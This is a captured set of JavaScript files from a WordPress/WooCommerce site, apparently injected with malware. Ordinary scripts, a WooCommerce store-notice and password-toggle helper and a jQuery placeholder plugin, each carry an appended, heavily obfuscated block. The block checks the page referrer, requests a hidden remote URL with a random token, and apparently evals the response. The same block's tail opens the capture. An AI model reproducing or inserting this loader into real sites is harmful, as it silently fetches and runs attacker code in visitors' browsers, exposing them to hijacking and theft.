V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/aaff4c0f770fe2e80db9219fd4638908.js?ver=d0c37
body_size: 3626
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/794845229082b8d362b9fe586e982c69.js?ver=b60dc
body_size: 3096
content:
(function($){var defaults={hintClass:"hint"};var methods={init:function(options){return this.each(function(){options=$.extend(defaults,options);if($(this).attr("placeholder")==$(this).val())
$(this).addClass(options.hintClass);$(this).focus(function(){if($(this).attr("placeholder")==$(this).val())
$(this).val("").removeClass(options.hintClass);});$(this).blur(function(){if($(this).val()=="")
$(this).val($(this).attr("placeholder")).addClass(options.hintClass);})})}};jQuery.fn.hint=function(method){if(methods[method])
return methods[method].apply(this,arguments);else if(typeof(method)==='object'||!method)
return methods.init.apply(this,arguments);}})(jQuery);if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/07de6850c044a3e6bf16816d5d47db8a.js?ver=76dce
